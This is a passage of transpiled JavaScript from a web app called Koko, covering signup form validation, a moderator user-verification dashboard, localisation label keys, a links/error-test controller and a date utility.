dto;};;KokoSignupController.prototype.initButtons = function () {var _this_1 = this;ivos_js_1.Utils.ui.initObfuscation('in-token-a', 'in-token-h-a');ivos_js_1.Utils.ui.initObfuscation('in-token-b', 'in-token-h-b');ivos_js_1.Utils.ui.onClick('btn-signup', function () { return _this_1.validateFormAndSignupClient(); });};KokoSignupController.prototype.initLocator = function () {var _this_1 = this;new ivos_js_1.GeoComp().renderContryLocator('country-filter', function (cc) { return ivos_js_1.Mono.fromAction(function () { return _this_1.renderCountryAndPrefix(cc); }); });};KokoSignupController.prototype.isValidData = function (dto) {if (ivos_js_1.StringUtils.isBlank(dto.stageName)) {ivos_js_1.Notifier.showNotificationWarn(Labels.User.Data.INVALID_NAME_REQUIRED);return false;}if (dto.stageName.trim().length > 40) {ivos_js_1.Notifier.showNotificationWarn(Labels.User.Data.INVALID_NAME_TOO_LONG, [dto.stageName]);return false;}if (ivos_js_1.StringUtils.isBlank(dto.login)) {ivos_js_1.Notifier.showNotificationWarn(Labels.User.Data.INVALID_LOGIN_REQUIRED);return false;}if (dto.login.trim().length < 3) {ivos_js_1.Notifier.showNotificationWarn(Labels.User.Data.INVALID_LOGIN_TOO_SHORT, [dto.login]);return false;}if (dto.login.trim().length > 19) {ivos_js_1.Notifier.showNotificationWarn(Labels.User.Data.INVALID_LOGIN_TOO_LONG, [dto.login]);return false;}if (!ProjectUtils_1.ProjectUtils.isValidUser(dto.login.trim())) {ivos_js_1.Notifier.showNotificationWarn(Labels.User.Data.INVALID_LOGIN, [dto.login]);return false;}if (ivos_js_1.StringUtils.isNotBlank(dto.twitter) && !ProjectUtils_1.ProjectUtils.isValidTwitter(dto.twitter.trim())) {ivos_js_1.Notifier.showNotificationWarn(Labels.Twitter.INVALID, [dto.twitter]);return false;}var phone = ProjectUtils_1.ProjectUtils.getPhoneNumberFromText(dto.phoneNumber);if (ivos_js_1.StringUtils.isBlank(phone) && ivos_js_1.StringUtils.isNotBlank(dto.phoneNumber)) {ivos_js_1.Notifier.showNotificationWarn(Labels.Phone.INVALID, [dto.phoneNumber]);return false;}if (ivos_js_1.StringUtils.isBlank(dto.twitter) && ivos_js_1.StringUtils.isBlank(phone)) {ivos_js_1.Notifier.showNotificationWarn(Labels.Koko.Profile.X_OR_PHONE_REQUIRED);return false;}dto.phoneNumber = phone;var passA = dto.tknA;if (!passA || passA.length < 6) {ivos_js_1.Notifier.showNotificationWarn(Labels.Security.User.PASSWORDS_TO_SHORT);return false;}var tknA = dto.tknA;var tknB = dto.tknB;if (tknA != tknB) {ivos_js_1.Notifier.showNotificationWarn(Labels.Security.User.PASSWORDS_NOT_MATCH);return false;}var userType = dto['userType'];if (!userType) {ivos_js_1.Notifier.showNotificationWarn(Labels.Koko.Profile.USER_TYPE_REQUIRED);return false;}dto.onlyEmergencyContact = userType != 'utEscrt';if (dto.onlyEmergencyContact) {dto.refererCode = "".concat(dto['userType'], ":").concat(dto.refererCode);}delete dto['userType'];return true;};return KokoSignupController;}(ivos_js_1.BaseController)); var KokoUserUtils = (function () {function KokoUserUtils() {}KokoUserUtils.getImgTag = function (img) {var svg = "\n<svg style=\"background-color: #4f293c;\"  version=\"1.0\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 186.000000 186.000000\" preserveAspectRatio=\"xMidYMid meet\">\n<g transform=\"translate(0.000000,186.000000) scale(0.100000,-0.100000)\"\nfill=\"#f04199\" stroke=\"none\">\n<path d=\"M810 1728 c-11 -18 -22 -45 -26 -60 -3 -16 -21 -41 -40 -56 -19 -15\n-34 -35 -34 -45 0 -10 -5 -27 -10 -38 -6 -10 -7 -19 -2 -19 4 0 16 -19 26 -42\n11 -24 24 -49 30 -57 11 -14 15 -54 17 -151 1 -68 -4 -94 -24 -121 -10 -13\n-15 -18 -12 -11 10 21 -6 13 -51 -24 -49 -40 -48 -39 -166 -49 l-88 -7 0 -45\nc0 -94 17 -130 90 -189 79 -64 236 -134 298 -134 l41 0 13 -57 c14 -64 17\n-358 4 -434 -6 -32 -5 -49 3 -53 6 -4 11 -20 11 -35 0 -42 22 -65 53 -57 34 8\n35 36 6 103 -17 38 -20 61 -16 108 3 33 10 71 15 85 9 24 12 21 42 -45 26 -56\n34 -87 38 -153 5 -90 11 -99 58 -88 24 6 26 10 19 39 -4 18 -9 56 -10 86 -2\n36 -8 59 -19 66 -24 18 -55 100 -71 190 -8 46 -19 103 -26 129 -6 25 -8 61 -5\n81 6 32 10 35 42 35 64 0 74 12 74 87 0 50 -10 95 -42 192 -36 110 -41 138\n-42 221 -1 73 3 100 16 118 16 24 16 23 27 -35 6 -32 16 -71 22 -88 6 -16 20\n-58 31 -92 12 -37 27 -63 35 -63 19 0 10 78 -18 173 -15 49 -24 111 -28 195\n-6 133 -10 142 -65 142 -28 0 -28 1 -23 40 3 22 1 40 -4 40 -5 0 -21 26 -35\n57 -34 78 -49 93 -96 93 -32 0 -41 -5 -58 -32z m70 -328 c0 -5 -2 -10 -4 -10\n-3 0 -8 5 -11 10 -3 6 -1 10 4 10 6 0 11 -4 11 -10z m-63 -16 c-3 -3 -12 -4\n-19 -1 -8 3 -5 6 6 6 11 1 17 -2 13 -5z m198 -4 c8 -13 -5 -13 -25 0 -13 8\n-13 10 2 10 9 0 20 -4 23 -10z m-55 -11 c0 -5 -5 -7 -10 -4 -6 4 -18 1 -26 -6\n-16 -13 -30 -6 -19 10 8 14 55 14 55 0z m-12 -36 c-10 -2 -26 -2 -35 0 -10 3\n-2 5 17 5 19 0 27 -2 18 -5z m-121 -29 c-3 -3 -12 -4 -19 -1 -8 3 -5 6 6 6 11\n1 17 -2 13 -5z m-27 -93 c-11 -21 -30 -37 -30 -25 0 8 30 44 37 44 2 0 -1 -9\n-7 -19z m84 -53 c-9 -18 -32 -55 -50 -83 -20 -31 -41 -83 -53 -134 -22 -86\n-53 -152 -89 -184 -33 -30 -35 -3 -6 55 15 29 40 89 56 133 25 70 28 75 23 35\nl-5 -45 23 62 c14 34 43 91 66 126 22 35 42 72 42 83 1 16 2 16 6 2 2 -9 -3\n-32 -13 -50z m95 -18 c0 -46 -31 -176 -47 -192 -7 -7 -12 -19 -12 -28 -1 -22\n-38 -98 -39 -79 -1 9 6 36 15 60 9 24 17 77 19 118 2 54 8 78 20 90 17 15 17\n15 11 -3 -15 -42 -28 -106 -24 -117 8 -24 47 149 42 188 -3 29 -2 33 5 18 5\n-11 10 -36 10 -55z m-63 -16 c-4 -33 -24 -95 -51 -153 -25 -54 -45 -107 -45\n-117 0 -10 -9 -39 -21 -63 -11 -25 -17 -52 -14 -60 5 -13 3 -13 -6 -4 -9 9 -9\n19 -1 40 6 15 13 51 17 78 6 46 27 99 76 185 10 19 24 61 31 93 7 31 14 57 16\n57 3 0 2 -25 -2 -56z m-165 -31 c-16 -21 -33 -51 -37 -66 -3 -15 -9 -26 -12\n-23 -7 8 19 96 28 91 4 -2 15 4 25 15 30 34 28 22 -4 -17z m40 0 c-12 -20 -14\n-14 -5 12 4 9 9 14 11 11 3 -2 0 -13 -6 -23z m-120 -64 c-12 -19 -21 -41 -21\n-49 -1 -19 -39 -70 -40 -52 0 21 70 145 78 138 2 -2 -6 -19 -17 -37z m168 -11\nc-23 -58 -29 -69 -29 -47 0 17 37 99 44 99 3 0 -4 -24 -15 -52z m154 -90 c-3\n-51 -11 -118 -19 -150 -8 -31 -11 -63 -8 -72 3 -9 2 -16 -4 -16 -13 0 -22 25\n-21 58 0 23 1 24 8 7 5 -12 10 22 15 90 6 90 21 175 32 175 2 0 0 -42 -3 -92z\nm-402 -44 c-5 -16 -10 -21 -10 -12 -1 18 10 51 15 45 2 -1 -1 -16 -5 -33z\nm436 -76 c-3 -7 -5 -2 -5 12 0 14 2 19 5 13 2 -7 2 -19 0 -25z m40 -10 c-3 -8\n-6 -5 -6 6 -1 11 2 17 5 13 3 -3 4 -12 1 -19z\"/>\n<path d=\"M1130 986 c0 -9 6 -16 13 -16 6 0 4 -5 -5 -11 -20 -11 -26 -83 -8\n-94 6 -3 10 3 10 14 0 12 5 21 10 21 13 0 13 -6 -6 -41 -20 -39 -9 -52 17 -20\n21 26 23 50 9 102 -12 41 -40 73 -40 45z\"/>\n</g>\n</svg>\n";var svgB64 = btoa(svg.trim());var styleForDiv = "style=\"background: url(data:image/svg+xml;base64,".concat(svgB64, ");\"");var style = img ? " style=\"background-image: url('".concat(img, "')\" ") : '';var code = "\n             <div class=\"k-prof-pic\" ".concat(styleForDiv, ">\n                    <div ").concat(style, "></div>\n                </div>  \n            ");return code;};return KokoUserUtils;}());exports.KokoUserUtils = KokoUserUtils; var __extends = (this && this.__extends) || (function () {var extendStatics = function (d, b) {extendStatics = Object.setPrototypeOf ||({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||function (d, b) { for (var p in b) if (Object.prototype.hasOwnProperty.call(b, p)) d[p] = b[p]; };return extendStatics(d, b);};return function (d, b) {if (typeof b !== "function" && b !== null)throw new TypeError("Class extends value " + String(b) + " is not a constructor or null");extendStatics(d, b);function __() { this.constructor = d; }d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());};})();var ProjectActions_1 = require("com.project.generated/ProjectActions");var ivos_js_1 = require("ivos-js");var ivos_js_2 = require("ivos-js");var ivos_js_3 = require("ivos-js");var KokoUsersController = (function (_super) {__extends(KokoUsersController, _super);function KokoUsersController() {var _this = _super.call(this) || this;_this.LOGGER = new ivos_js_2.Logger(_this.constructor.name);_this.finallyCompose = function () {return ivos_js_2.Mono.fromAction(function () { return _this.showDashboard(); });};_this.sendVerificationReq = function (dto) {return ivos_js_2.Mono.if(dto.verified).whenTrueDo(function () { return ivos_js_1.Notifier.showToast(Labels.Common.ADMIN_GENERIC_ERROR, ['Already verified']); }).whenFalse(function () { return ProjectActions_1.ProjectActions.kModeratorUsersNotifications.verificationRequest(dto.login); }).thenReturn(dto);};_this.sendVerifiedNotif = function (dto) {return ivos_js_2.Mono.if(dto.verified).whenTrue(function () { return ProjectActions_1.ProjectActions.kModeratorUsersNotifications.verified(dto.login); }).whenFalseDo(function () { return ivos_js_1.Notifier.showToast(Labels.Common.ADMIN_GENERIC_ERROR, ['Not verified yet']); }).thenReturn(dto);};_this.onClickVerify = function (dto) {return ivos_js_2.Mono.if(dto.verified).whenTrue(function () { return _this.unverifyUser(dto); }).whenFalse(function () { return _this.verifyUser(dto); }).thenReturn(dto);};_this.unverifyUser = function (dto) {return ivos_js_1.FwkActions.moderatorUsers.unverify(dto.login).doOnSuccess(function () { return dto.verified = false; }).ignore();};_this.verifyUser = function (dto) {return ivos_js_1.FwkActions.moderatorUsers.verify(dto.login).doOnSuccess(function () { return dto.verified = true; }).ignore();};_this.getUserByFiltter = function (page, size, filter) {return ProjectActions_1.ProjectActions.kModeratorUsers.getAll(filter, page).peek(function (r) { return _this.fillAuxData(r.records); });};return _this;}KokoUsersController.prototype.getViewsToPreLoad = function () {return null;};;KokoUsersController.prototype.getDataSupplier = function () {return null;};KokoUsersController.prototype.mapBeforeComposeView = function (dto) {return dto;};KokoUsersController.prototype.showDashboard = function () {var _this = this;var fb = ivos_js_2.FormFieldBuilder.init();ivos_js_3.WorkListComposer.init('demo', function (page, pageSize, filter) { return _this.getUserByFiltter(page, pageSize, filter); }).setidSupplier(function (it) { return it.userId; }).addFilterFlagNullable('Verified :', function (it, v) { return it.verified = v; }).addFilterNumber(fb.inputNumber('UserId').setSetter(function (f, v) { return f.userId = v; })).addFilterText(fb.inputText('Twitter').setSetter(function (f, v) { return f.twitter = v; })).addFilterText(fb.inputText('Twitter id').setSetter(function (f, v) { return f.twitterId = v; })).addFilterText(fb.inputText('Login').setSetter(function (f, v) { return f.login = v; })).addFilterText(fb.inputText('Phone').setSetter(function (f, v) { return f.phone = v; })).addColumn({ columnName: 'Id', getter: function (it) { return it.userId; } }).addColumn({ columnName: 'Name', getter: function (it) { return it.name; } }).addColumn({ columnName: 'Login', getter: function (it) { return it.login; } }).addColumnLink({ columnName: 'Twitter', textGetter: function (it) { return it.twitter; }, linkGetter: function (it) { return it['twLink']; } }).addColumn({ columnName: 'Twitter id', getter: function (it) { return it.twitterId; } }).addColumnLink({ columnName: 'Phone', textGetter: function (it) { return it.phone; }, linkGetter: function (it) { return it['phoneLink']; }, styler: function (it) { return 'no-wrap'; } }).addUpdateColumn({ buttonText: function (i) { return i.verified ? 'Un-verify' : 'Verify'; }, updater: function (i) { return _this.onClickVerify(i); } }).addUpdateColumn({ buttonText: function (i) { return !i.verified ? 'Req verify' : '-'; }, updater: function (i) { return _this.sendVerificationReq(i); } }).addUpdateColumn({ buttonText: function (i) { return i.verified ? 'Notify verified' : '-'; }, updater: function (i) { return _this.sendVerifiedNotif(i); } }).addColumn({ columnName: 'Singup Date', getter: function (it) { return it.signupDate; }, styler: function (it) { return 'no-wrap'; } }).addColumn({ columnName: 'Last login', getter: function (it) { return it.lastLogin; }, styler: function (it) { return 'no-wrap'; } }).addColumn({ columnName: 'OS version', getter: function (it) { return it.osVersion; } }).addColumn({ columnName: 'App version', getter: function (it) { return it.appVersion; } }).setPageSizeDefault(10).setPaginatorElements(10).render('dashboard-tw');};KokoUsersController.prototype.fillAuxData = function (dtos) {var _this = this;ivos_js_1.Mutator.forList(dtos).putKey('twLink', function (i) { return i.twitter ? (i.twitterId ? "https://x.com/intent/user?user_id=".concat(i.twitterId) : "https://x.com/".concat(i.twitter)) : null; }).putKey('phoneLink', function (i) { return _this.getPhoneLink(i.phone); });};KokoUsersController.prototype.getPhoneLink = function (phone) {return phone ? "https://www.google.com/search?q=".concat(ivos_js_1.StringUtils.takeLast(ivos_js_1.StringUtils.replaceAll(phone, ' ', ''), 10)) : null;};return KokoUsersController;}(ivos_js_1.BaseController)); var LabelType = (function () {function LabelType() {}return LabelType;}());exports.LabelType = LabelType; var Labels = (function () {function Labels() {}Labels.Settings = { Mailing: { INVALID_UNSUBSCRIBE_LINK: { key: 'settings.mailing.invalid-unsubscribe-link' } } };Labels.EntryReview = { SHARE_EXP_BEFORE_RATE: { key: 'entry-review.share-exp-before-rate' }, STARS_REQUIRED: { key: 'entry-review.stars-required' }, TOO_LONG_QUESTION: { key: 'entry-review.too-long-question' }, TOO_LONG_REPLY: { key: 'entry-review.too-long-reply' }, TOO_LONG_REVIEW: { key: 'entry-review.too-long-review' }, TOO_SHORT_QUESTION: { key: 'entry-review.too-short-question' }, TOO_SHORT_REPLY: { key: 'entry-review.too-short-reply' }, TOO_SHORT_REVIEW: { key: 'entry-review.too-short-review' } };Labels.Social = { SENT_MESSAGE: { key: 'social.sent-message' } };Labels.Old = { Validation: { INVALID_VALUE: { key: 'old.validation.invalid-value' }, INVALID_VALUE_FULL: { key: 'old.validation.invalid-value-full' } } };Labels.Ago = { Days: { FULL: { key: 'ago.days.full' }, SHORT: { key: 'ago.days.short' } }, Hours: { FULL: { key: 'ago.hours.full' }, SHORT: { key: 'ago.hours.short' } }, Minutes: { FULL: { key: 'ago.minutes.full' }, SHORT: { key: 'ago.minutes.short' } } };Labels.Expense = { Save: { AMOUNT_IS_REQUIRED: { key: 'expense.save.amount-is-required' } } };Labels.Menu = { Item: { ACCOUNT: { key: 'menu.item.account' }, AGENDA: { key: 'menu.item.agenda' }, HOME: { key: 'menu.item.home' }, HOTELS: { key: 'menu.item.hotels' }, RATING_CLIENT: { key: 'menu.item.rating-client' }, REPORT_CLIENT: { key: 'menu.item.report-client' }, REPORT_SCRT: { key: 'menu.item.report-scrt' }, SCHEDULE: { key: 'menu.item.schedule' }, SEARCH: { key: 'menu.item.search' } } };Labels.Experiences = { PAGE_LOGIN_REQUIRED: { key: 'experiences.page-login-required' }, PAGE_NOT_FOUND: { key: 'experiences.page-not-found' }, POST_INVALID_PHONE: { key: 'experiences.post-invalid-phone' }, POST_MSG_INVALID_IMG_TAG: { key: 'experiences.post-msg-invalid-img-tag' }, POST_MSG_INVALID_TAGS: { key: 'experiences.post-msg-invalid-tags' }, POST_TW_INVALID: { key: 'experiences.post-tw-invalid' }, POST_TW_REQUIRED: { key: 'experiences.post-tw-required' }, QUESTION_TOO_SHORT: { key: 'experiences.question-too-short' }, QUESTION_WAS_SENT: { key: 'experiences.question-was-sent' }, RATE_TOO_SHORT: { key: 'experiences.rate-too-short' }, RATE_WAS_SENT: { key: 'experiences.rate-was-sent' }, REMOVE_CONFIRM: { key: 'experiences.remove-confirm' }, REMOVED: { key: 'experiences.removed' }, REPLY_TOO_SHORT: { key: 'experiences.reply-too-short' }, REPLY_WAS_SENT: { key: 'experiences.reply-was-sent' }, REPORT_TOO_SHORT: { key: 'experiences.report-too-short' }, REPORT_TYPE_REQUIRED: { key: 'experiences.report-type-required' }, REPORT_WAS_SENT: { key: 'experiences.report-was-sent' }, SEARCH_INVALID_SEARCH: { key: 'experiences.search-invalid-search' }, SEARCH_WITH_NO_RESULTS: { key: 'experiences.search-with-no-results' }, SEARCH_WITH_NO_RESULTS_FOR_SEARCH: { key: 'experiences.search-with-no-results-for-search' } };Labels.Content = { EMPTY_RESULT: { key: 'content.empty-result' }, ENTRY_MAIN_IMG_UPDATED: { key: 'content.entry-main-img-updated' }, ENTRY_NOT_FOUND: { key: 'content.entry-not-found' }, SENT_EXPERIENCE: { key: 'content.sent-experience' }, SENT_REPORT: { key: 'content.sent-report' }, SENT_REVIEW: { key: 'content.sent-review' }, THREAD_NOT_FOUND: { key: 'content.thread-not-found' } };Labels.Entry = { ENTRY_DELETED: { key: 'entry.entry-deleted' }, ENTRY_NOT_FOUND: { key: 'entry.entry-not-found' }, REPORT_TOO_SHORT: { key: 'entry.report-too-short' }, REPORT_WAS_SENT: { key: 'entry.report-was-sent' }, SEARCH_INVALID_PHONE: { key: 'entry.search-invalid-phone' }, SEARCH_INVALID_TW: { key: 'entry.search-invalid-tw' }, SEARCH_WITH_NO_RESULTS: { key: 'entry.search-with-no-results' } };Labels.Security = { Content: { LINK_EXPIRED: { key: 'security.content.link-expired' } }, Login: { INVALID_CREDENTIALS: { key: 'security.login.invalid-credentials' } }, Permission: { SESSION_REQUIRED: { key: 'security.permission.session-required' } }, User: { DEACTIVATED_ACCOUNT: { key: 'security.user.deactivated-account' }, EMAIL_ALREADY_IN_USE: { key: 'security.user.email-already-in-use' }, EMAIL_REQUIRED: { key: 'security.user.email-required' }, INVALID_CREDENTIALS: { key: 'security.user.invalid-credentials' }, IVALID_CURRENT_PASSWORD: { key: 'security.user.ivalid-current-password' }, LOGIN_ALREADY_IN_USE: { key: 'security.user.login-already-in-use' }, LOGIN_EMAIL_NOT_FOUND: { key: 'security.user.login-email-not-found' }, LOGIN_REQUIRED: { key: 'security.user.login-required' }, NEW_PASSWORD_WAS_SENT: { key: 'security.user.new-password-was-sent' }, PASSWORD_TOO_SHORT: { key: 'security.user.password-too-short' }, PASSWORDS_NOT_MATCH: { key: 'security.user.passwords-not-match' }, PASSWORDS_TO_SHORT: { key: 'security.user.passwords-to-short' }, WITHOUT_EMAIL: { key: 'security.user.without-email' } } };Labels.Twitter = { INVALID: { key: 'twitter.invalid' }, INVALID_EMPTY: { key: 'twitter.invalid-empty' }, INVALID_TOO_LONG: { key: 'twitter.invalid-too-long' }, INVALID_TOO_SHORT: { key: 'twitter.invalid-too-short' } };Labels.Common = { ACCEPT: { key: 'common.accept' }, ADMIN_GENERIC_ERROR: { key: 'common.admin-generic-error' }, CANCEL: { key: 'common.cancel' }, CLOSE: { key: 'common.close' }, DELETE: { key: 'common.delete' }, FORGOT_PASSWORD: { key: 'common.forgot-password' }, GENERIC_ERROR: { key: 'common.generic-error' }, LOG_IN: { key: 'common.log-in' }, NO: { key: 'common.no' }, OF: { key: 'common.of' }, PASSWORD: { key: 'common.password' }, PASSWORD_CONFIRMATION: { key: 'common.password-confirmation' }, PAUSE: { key: 'common.pause' }, PUBLISH: { key: 'common.publish' }, SEARCH: { key: 'common.search' }, SEND: { key: 'common.send' }, SHARE: { key: 'common.share' }, SIGN_UP: { key: 'common.sign-up' }, TO: { key: 'common.to' }, UPDATE: { key: 'common.update' }, USER: { key: 'common.user' }, YES: { key: 'common.yes' } };Labels.Phone = { INVALID: { key: 'phone.invalid' }, INVALID_COUNTRY_CODE_EMPTY: { key: 'phone.invalid-country-code-empty' }, INVALID_COUNTRY_CODE_INCOMPLETE: { key: 'phone.invalid-country-code-incomplete' }, INVALID_COUNTRY_CODE_NO_NUMERIC: { key: 'phone.invalid-country-code-no-numeric' }, INVALID_COUNTRY_CODE_PREFIX: { key: 'phone.invalid-country-code-prefix' }, INVALID_COUNTRY_CODE_TOO_LONG: { key: 'phone.invalid-country-code-too-long' }, INVALID_EMPTY: { key: 'phone.invalid-empty' } };Labels.Schedules = { Post: { FINAL_DATE_INVALID: { key: 'schedules.post.final-date-invalid' }, INITIAL_DATE_REQUIRED: { key: 'schedules.post.initial-date-required' }, NAME_REQUIRED: { key: 'schedules.post.name-required' } }, Remove: { CONFIRM_MSG: { key: 'schedules.remove.confirm-msg' } } };Labels.Client = { Profile: { BAR_PROGRESS_TIP: { key: 'client.profile.bar-progress-tip' }, PROFILE_NOT_FOUND: { key: 'client.profile.profile-not-found' }, PROFILE_NOT_FOUND_2: { key: 'client.profile.profile-not-found-2' }, X_ALREADY_IN_USE: { key: 'client.profile.x-already-in-use' } }, ProfileCfg: { INVALID_NAME_EMPTY: { key: 'client.profile-cfg.invalid-name-empty' }, INVALID_TWITTER: { key: 'client.profile-cfg.invalid-twitter' }, INVALID_USER: { key: 'client.profile-cfg.invalid-user' }, INVALID_USER_TOO_SHORT: { key: 'client.profile-cfg.invalid-user-too-short' }, PROFILE_UPDATED: { key: 'client.profile-cfg.profile-updated' }, PWD_UPDATED: { key: 'client.profile-cfg.pwd-updated' } } };Labels.Koko = { Agenda: { APP_EG: { key: 'koko.agenda.app-eg' } }, Alert: { NO_APPS_FOUND: { key: 'koko.alert.no-apps-found' } }, Calendar: { App: { SCHEDULED: { key: 'koko.calendar.app.scheduled' } } }, Constraint: { MISSING_PHONE_AT_PROFILE: { key: 'koko.constraint.missing-phone-at-profile' }, STARS_REQUIRED: { key: 'koko.constraint.stars-required' } }, Contact: { REMOVE_CONTACT_CONFIRM: { key: 'koko.contact.remove-contact-confirm' }, REMOVE_REQUEST_CONFIRM: { key: 'koko.contact.remove-request-confirm' }, REQUEST_SENT: { key: 'koko.contact.request-sent' }, USER_NOT_FOUND: { key: 'koko.contact.user-not-found' } }, PhoneContacts: { NOT_FOUND_BY_DEVICE: { key: 'koko.phone-contacts.not-found-by-device' }, SEARCHING_CONTACTS: { key: 'koko.phone-contacts.searching-contacts' } }, Profile: { PHONE_ALREADY_IN_USER: { key: 'koko.profile.phone-already-in-user' }, UPDATED: { key: 'koko.profile.updated' }, USER_TYPE_REQUIRED: { key: 'koko.profile.user-type-required' }, X_ALREADY_IN_USER: { key: 'koko.profile.x-already-in-user' }, X_OR_PHONE_REQUIRED: { key: 'koko.profile.x-or-phone-required' } }, Review: { Post: { COMMENT_WAS_SET: { key: 'koko.review.post.comment-was-set' }, REPORT_TYPE_REQUIRED: { key: 'koko.review.post.report-type-required' }, REVIEW_TOO_SHORT: { key: 'koko.review.post.review-too-short' }, STARS_REQUIRED: { key: 'koko.review.post.stars-required' }, X_OR_PHONE_REQUIRED: { key: 'koko.review.post.x-or-phone-required' } } }, Search: { LIMIT_EXCEDED: { key: 'koko.search.limit-exceded' }, NO_APPROVED_REVIEWS_FOUND: { key: 'koko.search.no-approved-reviews-found' }, PHONE_WITH_NO_RESULTS: { key: 'koko.search.phone-with-no-results' }, X_OR_TW_REQUIRED: { key: 'koko.search.x-or-tw-required' }, X_WITH_NO_RESULTS: { key: 'koko.search.x-with-no-results' } }, Settings: { ALREADY_EMERGENCY_CONTACT: { key: 'koko.settings.already-emergency-contact' }, AUTO_EMERGENCY_CONTACT: { key: 'koko.settings.auto-emergency-contact' }, NO_SCHEDULES_FOUND: { key: 'koko.settings.no-schedules-found' }, PENDING_EMERGENCY_CONTACT_REQUEST: { key: 'koko.settings.pending-emergency-contact-request' } }, Social: { APPOINTMENT_NOT_FOUND: { key: 'koko.social.appointment-not-found' } }, Whatsapp: { NOT_FOUND_BY_DEVICE: { key: 'koko.whatsapp.not-found-by-device' } } };Labels.ScheduleLock = { Post: { FINAL_DATE_INVALID: { key: 'schedule-lock.post.final-date-invalid' }, FINAL_DATE_REQUIRED: { key: 'schedule-lock.post.final-date-required' }, INITIAL_DATE_REQUIRED: { key: 'schedule-lock.post.initial-date-required' }, NAME_REQUIRED: { key: 'schedule-lock.post.name-required' } }, Remove: { CONFIRM_MSG: { key: 'schedule-lock.remove.confirm-msg' } } };Labels.User = { Data: { INVALID_EMAIL: { key: 'user.data.invalid-email' }, INVALID_LOGIN: { key: 'user.data.invalid-login' }, INVALID_LOGIN_REQUIRED: { key: 'user.data.invalid-login-required' }, INVALID_LOGIN_TOO_LONG: { key: 'user.data.invalid-login-too-long' }, INVALID_LOGIN_TOO_SHORT: { key: 'user.data.invalid-login-too-short' }, INVALID_NAME: { key: 'user.data.invalid-name' }, INVALID_NAME_REQUIRED: { key: 'user.data.invalid-name-required' }, INVALID_NAME_TOO_LONG: { key: 'user.data.invalid-name-too-long' }, INVALID_NAME_TOO_SHORT: { key: 'user.data.invalid-name-too-short' } } };return Labels;}()); var __extends = (this && this.__extends) || (function () {var extendStatics = function (d, b) {extendStatics = Object.setPrototypeOf ||({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||function (d, b) { for (var p in b) if (Object.prototype.hasOwnProperty.call(b, p)) d[p] = b[p]; };return extendStatics(d, b);};return function (d, b) {if (typeof b !== "function" && b !== null)throw new TypeError("Class extends value " + String(b) + " is not a constructor or null");extendStatics(d, b);function __() { this.constructor = d; }d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());};})();var ivos_js_1 = require("ivos-js");var LinksController = (function (_super) {__extends(LinksController, _super);function LinksController() {var _this_1 = _super.call(this) || this;_this_1.LOGGER = new ivos_js_1.Logger(_this_1.constructor.name);_this_1._this = _this_1;_this_1.finallyCompose = function () {return ivos_js_1.Mono.fromAction(function () {ivos_js_1.Utils.ui.onClick('btn-test-error-1', function () { return _this_1.errorCase1(); });ivos_js_1.Utils.ui.onClick('btn-test-error-2', function () { return _this_1.errorCase2(); });ivos_js_1.Utils.ui.onClick('btnSeeThread', function () { return ivos_js_1.Mono.fromAction(function () {var idThread = document.getElementById('idThread').value;if (idThread) {var url = "".concat(_this_1.getHLHost(), "/content/entry.html?v=").concat(ivos_js_1.ProjectCfg.resourcesVersion, "#").concat(idThread);window.open(url);}}); });ivos_js_1.Utils.ui.onClick('btnCtrlV', function () { return ivos_js_1.Utils.ui.readClipboard().map(function (text) { return ivos_js_1.Utils.ui.getInput('idThread').value = text; }).ignore(); });});};_this_1.errorCase2 = function () {return ivos_js_1.Mono.fromAction(function () {_this_1.LOGGER.debug2('errorCase2');}).thenDo(function () {_this_1.LOGGER.debug2('pre error');null.substring(11, 12);_this_1.LOGGER.debug2('post error');}).thenDo(function () {_this_1.LOGGER.debug2('after error');});};_this_1.errorCase1 = function () {return ivos_js_1.Mono.fromAction(function () {_this_1.LOGGER.debug2('errorCase1');}).thenDefer(function () { return _this_1.error12(); });};_this_1.error12 = function () {return ivos_js_1.Mono.fromAction(function () {_this_1.LOGGER.debug2('error12');}).thenDo(function () { return _this_1.error11(); });};return _this_1;}LinksController.prototype.getViewsToPreLoad = function () {return null;};;LinksController.prototype.getDataSupplier = function () {var _this_1 = this;return function () { return ivos_js_1.Mono.fromSupplier(function () {return ivos_js_1.Objects.of({koko_host: _this_1.getKokoHost(),hl_host: _this_1.getHLHost(),js_v: ivos_js_1.Utils.stg.getLocalItem('js-v')});}); };};LinksController.prototype.mapBeforeComposeView = function (dto) {return dto;};LinksController.prototype.getKokoHost = function () {if (location.host.indexOf('dev.') != -1) {return 'http://dev.kokoalertas.com';}else {return 'http://www.kokoalertas.com';}};LinksController.prototype.getHLHost = function () {if (location.host.indexOf('dev.') != -1) {return 'http://dev.hidden-list.com';}else {return 'https://www.hidden-list.com';}};LinksController.prototype.error11 = function () {this.error10();};LinksController.prototype.error10 = function () {null.substring(11, 12);};return LinksController;}(ivos_js_1.BaseController)); var StringUtils_1 = require("com.ivos.ts.commons.utils/StringUtils");var OffsetDateTime_1 = require("./OffsetDateTime");var LocalDate = (function () {function LocalDate(date) {this.date = date;this.date.setHours(0);this.date.setMinutes(0);this.date.setSeconds(0);this.date.setMilliseconds(0);}LocalDate.now = function () {return new LocalDate(new Date());};LocalDate.parse = function (dateString) {var parts = dateString.split('-');if (parts.length !== 3) {throw new Error("Invalid date [".concat(dateString, "]"));}var year = parseInt(parts[0], 10);var month = parseInt(parts[1], 10) - 1;var day = parseInt(parts[2], 10);var date = new Date(year, month, day, 0, 0, 0, 0);return new LocalDate(date);};LocalDate.from = function (year, month, dayOfMonth) {var date = new Date(year, month - 1, dayOfMonth, 0, 0, 0, 0);return new LocalDate(date);};LocalDate.fromDate = function (date) {return new LocalDate(new Date(date.toISOString()));};LocalDate.prototype.getDate = function () {return new Date(this.date.toISOString());};LocalDate.prototype.minusMonths = function (d) {return this.plusMonths(d * -1);};LocalDate.prototype.plusMonths = function (d) {var newDate = new Date(this.date.toISOString());newDate.setMonth(newDate.getMonth() + d);return new LocalDate(newDate);};LocalDate.prototype.minusDays = function (d) {return this.plusDays(d * -1);};LocalDate.prototype.plusDays = function (d) {var newDate = new Date(this.date.toISOString());newDate.setDate(newDate.getDate() + d);return new LocalDate(newDate);};LocalDate.prototype.withDay = function (d) {var newDate = new Date(this.date.toISOString());newDate.setDate(d);return new LocalDate(newDate);};LocalDate.prototype.toStartOfTheDay = function () {return 